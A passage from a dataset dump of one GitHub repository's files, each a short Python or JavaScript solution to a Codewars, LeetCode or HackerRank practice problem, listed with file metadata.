"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/513e08acc600c94f01000001/train/python\ndef rgb(r, g, b):\n # your code here :)\n r1 = hex(r)[2:].upper().zfill(2) if r > 0 and r < 256 else '00' if r <= 0 else 'FF'\n g1 = hex(g)[2:].upper().zfill(2) if g > 0 and g < 256 else '00' if g <= 0 else 'FF'\n b1 = hex(b)[2:].upper().zfill(2) if b > 0 and b < 256 else '00' if b <= 0 else 'FF'\n return '{}{}{}'.format(r1,g1,b1)\n\nprint(rgb(258, 2, 3))\n"
},
{
"alpha_fraction": 0.5567567348480225,
"alphanum_fraction": 0.6810810565948486,
"avg_line_length": 30,
"blob_id": "4e59bad7f1010b302d80f398fd52c3680a3f5b0a",
"content_id": "23db9db657380908242e4e69b26dbc027bbecdeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 6,
"path": "/Python/8kyu/Sum of positive.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5715eaedb436cf5606000381/python\ndef positive_sum(arr):\n # Your code here\n return sum([x for x in arr if x > 0])\n\nprint(positive_sum([-1,2,3,4,-5]))"
},
{
"alpha_fraction": 0.5396825671195984,
"alphanum_fraction": 0.738095223903656,
"avg_line_length": 30.75,
"blob_id": "88c29ec45968b4268079b49029756482f8bd000f",
"content_id": "ccdba963deb8befa026eaf0996d8797118a2dd3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 126,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/8kyu/Third Angle of a Triangle.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5a023c426975981341000014/train/javascript\nfunction otherAngle(a, b) {\n return 180- a -b;\n}"
},
{
"alpha_fraction": 0.5608108043670654,
"alphanum_fraction": 0.6317567825317383,
"avg_line_length": 28.700000762939453,
"blob_id": "2deee0c5617ee2b0bf09ea9406b2c13eaaea2cad",
"content_id": "a48eb73515d2efa43f554ab68795641c4f0978ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 296,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 10,
"path": "/Python/5kyu/Extract the domain name from a URL.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/514a024011ea4fb54200004b/train/python\nimport re\n\ndef domain_name(url):\n regex = r'[a-z0-9\\-]+'\n url = url.replace('https://','').replace('http://','').replace('www.','')\n s = re.findall(regex,url)\n return s[0]\n\nprint(domain_name('https://youtube.com'))"
},
{
"alpha_fraction": 0.5792682766914368,
"alphanum_fraction": 0.7195122241973877,
"avg_line_length": 26.5,
"blob_id": "bb50569008cbea0dc1cdfc9cf6d6fff9c46ff841",
"content_id": "e83c569d009f30be071895f352c2cedc5c9cff52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 6,
"path": "/JavaScript/7kyu/Sort arrays - 1.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/51f41b98e8f176e70d0002a8/train/javascript\nsortme = function( names ){\n return names.sort()\n}\n\nconsole.log(sortme([1,3,6,2,4,5]))"
},
{
"alpha_fraction": 0.5925925970077515,
"alphanum_fraction": 0.7333333492279053,
"avg_line_length": 33,
"blob_id": "6058dc35b556fd5fc2ebae1bd16f3105d3d9eae7",
"content_id": "03c44658a9dd6103035b05505e9ac08da60d6746",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 135,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/7kyu/Binary Addition.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/551f37452ff852b7bd000139/train/python\ndef add_binary(a,b):\n#your code here\n return str(bin(a+b))[2:]"
},
{
"alpha_fraction": 0.6277372241020203,
"alphanum_fraction": 0.7518247961997986,
"avg_line_length": 33.5,
"blob_id": "51c2f93387fdc40fa5f3019178ae0646713b987d",
"content_id": "05055d1dd073bac4e751a8e767dc54c11b079a24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 4,
"path": "/Python/8kyu/Find the smallest integer in the array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55a2d7ebe362935a210000b2/solutions/python\ndef find_smallest_int(arr):\n # Code here\n return min(arr)"
},
{
"alpha_fraction": 0.5919661521911621,
"alphanum_fraction": 0.6374207139015198,
"avg_line_length": 31.65517234802246,
"blob_id": "00e54f2456b7118ecbe987161c9b35959ee2715e",
"content_id": "b4108f73d6266668ad9c66ad51320bc7bc0dbbf4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 946,
"license_type": "no_license",
"max_line_length": 196,
"num_lines": 29,
"path": "/hackerrank/Array Manipulation.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/crush/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=arrays&h_r=next-challenge&h_v=zen&h_r=next-challenge&h_v=zen\n'''Complete the function arrayManipulation in the editor below. It must return an integer,\nthe maximum value in the resulting array.\narrayManipulation has the following parameters:\nn - the number of elements in your array\nqueries - a two dimensional array of queries where each queries[i] contains three integers, a, b, and k.'''\n\ndef arrayManipulation(n, queries):\n #n, inputs = [int(n) for n in input().split(\" \")]\n a = [0] * (n + 1)\n for i in queries:\n a[i[0]-1] += i[2]\n a[i[1]] -= i[2]\n max = x = 0\n for i in a:\n x = x + i\n if (max < x): max = x\n return max\n\n'''\n10 4\n2 6 8\n3 5 7\n1 8 1\n5 9 15 \n'''\nn = 10\nqueries = [[2, 6, 8], [3, 5, 7], [1, 8, 1], [5,9,15]]\nprint(arrayManipulation(n, queries))"
},
{
"alpha_fraction": 0.5972222089767456,
"alphanum_fraction": 0.75,
"avg_line_length": 28,
"blob_id": "85f335019441321427dbf685c6779336fcb8c623",
"content_id": "dad6817de1b39361001fcca2ffbb008dd16e62bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 144,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Convert a String to a Number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/544675c6f971f7399a000e79/train/python\ndef string_to_number(s):\n return int(s)\n\nprint(string_to_number('123'))"
},
{
"alpha_fraction": 0.46570971608161926,
"alphanum_fraction": 0.4848484992980957,
"avg_line_length": 24.079999923706055,
"blob_id": "21d66ab21d2288e3ff4f4fc8c75e04f1557da787",
"content_id": "3063da041f1fdbe27bfa011103dfd75d1549f47d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 627,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 25,
"path": "/Leetcode/Medium/Continuous Subarray Sum.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/continuous-subarray-sum/\n'''not solved'''\n\ndef checkSubarraySum(nums, k):\n # l = []\n # for i in range(len(nums)):\n # l.append(nums[i] % k)\n # print(l)\n if k == 0:\n if sum(nums) ==0 and len(nums)>1:\n return True\n return False\n if k >len(nums):\n for _ in range(k):\n nums.append(0)\n i = 0\n while i < len(nums) - k:\n for n in range(2, 6):\n if sum(nums[i:i + n]) % 6 == 0:\n print(nums[i:i + n], sum(nums[i:i + n]))\n return True\n return False\n\n\nprint(checkSubarraySum([0,0], 0))\n"
},
{
"alpha_fraction": 0.511695921421051,
"alphanum_fraction": 0.5701754093170166,
"avg_line_length": 33.29999923706055,
"blob_id": "d3217c692061c7f2698fefe2000bdf036ffc3356",
"content_id": "1ad2bbe83e5a6ab880d9c6a90e22eac164926e9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 342,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 10,
"path": "/Python/6kyu/Take a Ten Minute Walk.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54da539698b8a2ad76000228/train/python\ndef is_valid_walk(walk):\n #determine if walk is valid\n n = walk.count('n')\n s = walk.count('s')\n w = walk.count('w')\n e = walk.count('e')\n return n==s and w==e and len(walk) == 10\n\nprint(is_valid_walk(['w','e','w','e','w','e','w','e','w','e','w','e']))"
},
{
"alpha_fraction": 0.30418944358825684,
"alphanum_fraction": 0.44262295961380005,
"avg_line_length": 29.55555534362793,
"blob_id": "e30057b6db018105dd631c63f124bf86d1012f24",
"content_id": "3c0fbe40a14b257614f8f1e02e4cfb128b0ee335",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 549,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 18,
"path": "/JavaScript/5kyu/Greed is Good.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https,//www.codewars.com/kata/5270d0d18625160ada0000e4/train/javascript\nfunction score( dice ) {\n // Fill me in!\n let obj = [['111',1000], ['666',600], ['555', 500], ['444',400], ['333',300], ['222',200], ['1',100], ['5',50]];\n let s = dice.sort().join('');\n let a = 0;\n for (let i = 0; i<5; i++){\n for (let j = 0; j<8; j++){\n if (s.indexOf(obj[j][0]) >=0) {\n a += obj[j][1];\n s = s.replace(obj[j][0],'');\n }\n }\n }\n return a\n}\n\nconsole.log(score([3,4,5,3,3]))"
},
{
"alpha_fraction": 0.5970149040222168,
"alphanum_fraction": 0.676616907119751,
"avg_line_length": 49.5,
"blob_id": "4d3b498842ad262d6ee9bf50e8f3a0b61cd83d6c",
"content_id": "eba1dfdb8a3ffe919d35cbeca7b02a62913a955a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 4,
"path": "/Python/8kyu/Switch it Up.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5808dcb8f0ed42ae34000031/train/python\ndef switch_it_up(number):\n #your code here\n return ['Zero','One','Two','Three','Four','Five','Six','Seven','Eight','Nine'][n]"
},
{
"alpha_fraction": 0.6062992215156555,
"alphanum_fraction": 0.748031497001648,
"avg_line_length": 31,
"blob_id": "525fe1cc2691a1b6de48b28b5052b7b6854b65a4",
"content_id": "ef7a927b91b297224e05482c507ff67b77a29d4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 127,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/8kyu/Sentence Smash.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53dc23c68a0c93699800041d/train/python\ndef smash(words):\n# Begin here\n return ' '.join(words)"
},
{
"alpha_fraction": 0.6231883764266968,
"alphanum_fraction": 0.6521739363670349,
"avg_line_length": 16.5,
"blob_id": "a6deb7fed0af34646d8cd9c9a0258150a2563cd2",
"content_id": "394ce5bd1e717314650c9059de32c2e4e5ae8ab1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 69,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 4,
"path": "/Python/8kyu/Remove First and Last Character.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def remove_char(s):\n return s[1:-1]\n\nprint(remove_char('country'))"
},
{
"alpha_fraction": 0.45384615659713745,
"alphanum_fraction": 0.5384615659713745,
"avg_line_length": 19.076923370361328,
"blob_id": "e1996b492eab937fc0ba58dd57a869d114acb1a0",
"content_id": "5bcb93353442f4cb3970a649a2cc567435859d96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 13,
"path": "/Python/6kyu/Persistent Bugger.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55bf01e5a717a0d57e0000ec/train/python\ndef persistence(n):\n# your code\n i = 0\n while n>9:\n m = 1\n for x in map(int,str(n)):\n m *= x\n n = m\n i += 1\n return i\n\nprint(persistence(999))"
},
{
"alpha_fraction": 0.38499999046325684,
"alphanum_fraction": 0.49000000953674316,
"avg_line_length": 21.22222137451172,
"blob_id": "086f56a585e5a7a495179cdf13e0605d8fad90e7",
"content_id": "46c019a70886e5d0ec0292347ad06747b7a53eee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 200,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 9,
"path": "/JavaScript/8kyu/Training JS #9.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57216d4bcdd71175d6000560\nfunction padIt(str,n){\n i = 0\n while (i<n){\n (i % 2 == 0)? str = '*' + str : str = str + '*'\n i ++\n }\n return str\n}\n"
},
{
"alpha_fraction": 0.5261043906211853,
"alphanum_fraction": 0.5903614163398743,
"avg_line_length": 21.727272033691406,
"blob_id": "c9bda7df1140a90be41a5549b6a175473ac8c41d",
"content_id": "6dfeccbf7a6f46be44daff818352752ce2b7b054",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/JavaScript/8kyu/If you can't sleep, just count sheep.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5b077ebdaf15be5c7f000077/train/javascript\nvar countSheep = function (num){\n //your code here\n a = ''\n for (let i=1; i<=num; i++){\n a += i + ' sheep...'\n }\n return a\n}\n\nconsole.log(countSheep(3))"
},
{
"alpha_fraction": 0.4412955343723297,
"alphanum_fraction": 0.5951417088508606,
"avg_line_length": 23.799999237060547,
"blob_id": "07c0d4d3e9fe54d053322d03644ef1ef61ea3398",
"content_id": "e54e4645fc2f57effb7547a6bdf8969c9118c4c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/7kyu/Growth of a Population.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/563b662a59afc2b5120000c6/train/python\ndef nb_year(p0, percent, aug, p):\n # your code\n y = 0\n while p0 <= p:\n p0 += p0*percent/100 + aug\n y += 1\n return y\n\nprint(nb_year(1500, 5, 100, 5000))"
},
{
"alpha_fraction": 0.6225165724754333,
"alphanum_fraction": 0.7218543291091919,
"avg_line_length": 37,
"blob_id": "551b7d7a31a5f1e772449f135b42eccfbfb867e6",
"content_id": "fe6f41c433956ce89c10344581ab0e7adabeb557",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 151,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 4,
"path": "/Python/8kyu/Reverse List Order.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53da6d8d112bd1a0dc00008b/python\ndef reverse_list(l):\n 'return a list with the reverse order of l'\n return l[::-1]"
},
{
"alpha_fraction": 0.45315903425216675,
"alphanum_fraction": 0.516339898109436,
"avg_line_length": 26.058822631835938,
"blob_id": "dfe67128c69016af5fced892c043d2dccb1ec98a",
"content_id": "8126972f0b5e741a3faaa943e7cfc97e0935175d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 459,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 17,
"path": "/Python/6kyu/Encrypt this.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5848565e273af816fb000449/train/python\ndef encrypt_this(text):\n arr = text.split(' ')\n s = []\n if not text: return ''\n for x in arr:\n if len(x) > 2:\n s.append(str(ord(x[0])) + x[-1] + x[2:-1] + x[1])\n elif len(x) == 2:\n s.append(str(ord(x[0]))+x[1])\n else:\n s.append(str(ord(x[0])))\n return ' '.join(s)\n\n\n\nprint(encrypt_this(\"A wise old owl lived in an oak\"))"
},
{
"alpha_fraction": 0.42696627974510193,
"alphanum_fraction": 0.5355805158615112,
"avg_line_length": 19.615385055541992,
"blob_id": "393570b052af1c96c60f958bf40236a5f0e659aa",
"content_id": "25db068c2acbf9fade13a5c69b6b887871f2c344",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 267,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 13,
"path": "/Python/6kyu/Playing with digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5552101f47fc5178b1000050/python\ndef dig_pow(n, p):\n # your code\n s = str(n)\n a = 0\n for i in s:\n a += pow(int(i), p)\n p +=1\n k = a / n\n if k.is_integer(): return k\n return -1\n\nprint(dig_pow(46288, 3))"
},
{
"alpha_fraction": 0.4555555582046509,
"alphanum_fraction": 0.5027777552604675,
"avg_line_length": 23,
"blob_id": "0709eeb576fa84bdf60aebca0df539b7348f85bc",
"content_id": "1127a9afc245d3284304422354f1c1f2dd19d464",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 360,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 15,
"path": "/Leetcode/Easy/Number of Steps to Reduce a Number to Zero.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/number-of-steps-to-reduce-a-number-to-zero/\ndef numberOfSteps(num):\n # s = bin(num)[2:]\n # return s.count('1')*2 - 1 + s.count('0')\n r = 0\n if num == 0: return 0\n while num>=0:\n if num%2 == 1:\n r +=2\n else:\n r+=1\n num = num >> 1\n return r-1\n\nprint(numberOfSteps(14))\n"
},
{
"alpha_fraction": 0.6114649772644043,
"alphanum_fraction": 0.7197452187538147,
"avg_line_length": 38.5,
"blob_id": "85eb4b5eb87646363987cde5ae65f4829b917044",
"content_id": "dc48044e275e931a52e8a8d66edf24b9b51b3ee3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 4,
"path": "/Python/8kyu/Area or Perimeter.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5ab6538b379d20ad880000ab/train/python\ndef area_or_perimeter(l , w):\n# return your answer\n return (l+w)*2 if l==w else l*w"
},
{
"alpha_fraction": 0.44369369745254517,
"alphanum_fraction": 0.587837815284729,
"avg_line_length": 23.72222137451172,
"blob_id": "c3e2984625fbdaeff8e102fb1c9e3aa085b4fdf9",
"content_id": "333038d8e8ce39fbec8193676b7a019e9cccf40d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 444,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 18,
"path": "/Python/5kyu/Count IP Addresses.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/526989a41034285187000de4/train/python\ndef get_num(st):\n s_a = st.split('.')\n s_a.reverse()\n s_n = 0\n for i in range(len(s_a)):\n s_n += int(s_a[i])*(256**i)\n return s_n\n\n\ndef ips_between(start, end):\n # TODO\n return get_num(end) - get_num(start)\n\n\nprint(ips_between(\"10.0.0.0\", \"10.0.0.50\"))\nprint(ips_between(\"10.0.0.0\", \"10.0.1.0\"))\nprint(ips_between(\"20.0.0.10\", \"20.0.1.0\"))"
},
{
"alpha_fraction": 0.5583941340446472,
"alphanum_fraction": 0.6350364685058594,
"avg_line_length": 33.25,
"blob_id": "a40068a602b9052b4097ac0e9dfd8dc99b70a37e",
"content_id": "741305402a753b6c7af2e04c37dc2a2fc34672f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 274,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 8,
"path": "/JavaScript/8kyu/Training JS #32.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5732d3c9791aafb0e4001236\nfunction roundIt(n){\n //coding here...\n let s = n.toString().split('.')\n if (s[0].length < s[1].length) return Math.ceil(n)\n if (s[0].length > s[1].length) return Math.floor(n)\n return Math.round(n)\n}\n"
},
{
"alpha_fraction": 0.44376277923583984,
"alphanum_fraction": 0.48670756816864014,
"avg_line_length": 24.789474487304688,
"blob_id": "66aaa684b44c0e07163e2f73be2fdb64f5497fc0",
"content_id": "3214c97b0caa5b8e5c27edc32b7e45bc61e19549",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 489,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 19,
"path": "/Python/6kyu/Sort the odd.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/578aa45ee9fd15ff4600090d\ndef sort_array(s):\n # Return a sorted array.\n if s == []: return []\n oddA = []\n evenA = []\n A = []\n for i in range(0,len(s)):\n if s[i] % 2 == 1 and s[i] != 0:\n oddA.append(s[i])\n A.append(False)\n else:\n evenA.append(s[i])\n A.append(True)\n oddA.sort()\n m = []\n for x in A:\n m.append(evenA.pop(0)) if x else m.append(oddA.pop(0))\n return m"
},
{
"alpha_fraction": 0.5670731663703918,
"alphanum_fraction": 0.7012194991111755,
"avg_line_length": 40,
"blob_id": "2568601020e1c3ead5b20a02726bef010f16b823",
"content_id": "4ac6b3a24d950b1c2a8ba5157f6b1402912e8599",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/8kyu/Training JS #17.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57277a31e5e51450a4000010\nfunction firstToLast(str,c){\n return str.indexOf(c) == -1 ? -1 : str.lastIndexOf(c) - str.indexOf(c)\n}\n"
},
{
"alpha_fraction": 0.46683672070503235,
"alphanum_fraction": 0.543367326259613,
"avg_line_length": 20.83333396911621,
"blob_id": "d8120d3c2aa4448ba0ba33d78d85d23be7ed0ca4",
"content_id": "b676a22d6e316e4b0931b2f1d58a7532aef92278",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 18,
"path": "/Python/5kyu/Scramblies.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55c04b4cc56a697bb0000048/train/python\ndef scramble(s1, s2):\n# your code here\n d1 = {}\n d2 = {}\n for x in set(s1):\n d1[x]=s1.count(x)\n for x in set(s2):\n d2[x]=s2.count(x)\n for x in d2:\n try:\n if d2[x]>d1[x]: return False\n except:\n return False\n return True\n\n\nprint(scramble('katas', 'steak'))"
},
{
"alpha_fraction": 0.46648043394088745,
"alphanum_fraction": 0.505586564540863,
"avg_line_length": 22.866666793823242,
"blob_id": "59025ef0e8590c0dd8751919b8dcdb9c82c16ad7",
"content_id": "4926c58c3e47752ca071748fe3677ef9bcebb6a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 358,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 15,
"path": "/Leetcode/Easy/String to Integer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/string-to-integer-atoi/solution/\ndef myAtoi(s):\n num = \"\"\n for l in s.strip():\n if l.isdigit() or (l in \"+-\" and not num) :\n num+=l\n else:\n break\n try:\n num = int(num)\n except:\n return 0\n return min(2**31-1, max(-2**31, int(num)))\n\nprint(myAtoi(\" -0012a-42\"))\n"
},
{
"alpha_fraction": 0.5499541759490967,
"alphanum_fraction": 0.6471127271652222,
"avg_line_length": 42.68000030517578,
"blob_id": "b4563157005e589b34c6e4c19f48bb9b6c9f0fb4",
"content_id": "0ad12395af64e8a295ad4012962424124feaea6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1091,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 25,
"path": "/hackerrank/Minimum Swaps 2.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/minimum-swaps-2/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=arrays&h_r=next-challenge&h_v=zen\n'''Complete the function minimumSwaps in the editor below. It must return an integer representing\nthe minimum number of swaps to sort the array.\nminimumSwaps has the following parameter(s):\narr: an unordered array of integers'''\n\ndef minimumSwaps(arr):\n temp = {a: i for i, a in enumerate(arr)}\n swaps = 0\n #print(temp)\n for i in range(len(arr)):\n actual, expected = arr[i], i + 1\n actual_i, expected_i = i, temp[expected]\n if actual != expected:\n arr[actual_i] = expected\n arr[expected_i] = actual\n temp[actual] = expected_i\n temp[expected] = actual_i\n swaps += 1\n return swaps\n\ns = '2 31 1 38 29 5 44 6 12 18 39 9 48 49 13 11 7 27 14 33 50 21 46 23 15 26 8 47 40 3 32 22 34 42 16 41 24 10 4 28 36 30 37 35 20 17 45 43 25 19'\narr = list(map(int, s.rstrip().split()))\n#arr = [7, 6, 3, 2, 4, 5, 1]\nprint(minimumSwaps(arr))"
},
{
"alpha_fraction": 0.6271186470985413,
"alphanum_fraction": 0.6694915294647217,
"avg_line_length": 46.20000076293945,
"blob_id": "e3ff449e54dba08e8c22983e9061bec500b6af6c",
"content_id": "f6235fc5a614faa72cda21a834b0cff1cea3b250",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 5,
"path": "/Leetcode/Easy/shuffle-string.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/shuffle-string/\ndef restoreString(s, indices):\n return ''.join([x[0] for x in sorted(list(zip(list(s),indices)),key=lambda x: x[1])])\n\nprint(restoreString(s = \"codeleet\", indices = [4,5,6,7,0,2,1,3]))\n"
},
{
"alpha_fraction": 0.4728682041168213,
"alphanum_fraction": 0.5775193572044373,
"avg_line_length": 22.454545974731445,
"blob_id": "10562c4c2c43224dbae7c5bb46544f8305836b68",
"content_id": "2f85692e3bf2add135410e056f5eeb114509c203",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 258,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/JavaScript/7kyu/Count the Digit.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/566fc12495810954b1000030/train/javascript\nfunction nbDig(n, d) {\n // your code\n let s = ''\n for (let x = 0; x<=n; x ++){\n s +=(x**2).toString()\n }\n return s.split(d).length-1\n}\n\nconsole.log(nbDig(10,1))\n"
},
{
"alpha_fraction": 0.4942084848880768,
"alphanum_fraction": 0.5907335877418518,
"avg_line_length": 27.88888931274414,
"blob_id": "7b6e074948267862ec49f7300f5ed83a9232624c",
"content_id": "cfaa748e7e131f10413c26a9b48662a5fd61ce6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 259,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 9,
"path": "/JavaScript/7kyu/Training JS #33.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5733d6c2d780e20173000baa\nfunction maxMin(arr1,arr2){\n let sum = []\n for (let i=0; i<arr1.length; i++){\n sum.push(Math.abs(arr1[i] - arr2[i]));\n }\n sum.sort((a,b)=>a-b)\n return [sum[sum.length-1],sum[0]]\n}"
},
{
"alpha_fraction": 0.5520833134651184,
"alphanum_fraction": 0.6215277910232544,
"avg_line_length": 25.272727966308594,
"blob_id": "41964268f0eb2e31a759b080ffadc0eb527ed033",
"content_id": "044237725c246f8b771eb1b12bff206a5dfdcf3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/JavaScript/8kyu/Triple Trouble.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5704aea738428f4d30000914/train/javascript\nfunction tripleTrouble(one, two, three){\n //Solution\n s = ''\n for (let i = 0; i<one.length; i++){\n s += one[i]+two[i]+three[i]\n }\n return s\n}\n\nconsole.log(tripleTrouble(\"this\",\"test\",\"lock\"))"
},
{
"alpha_fraction": 0.2982456088066101,
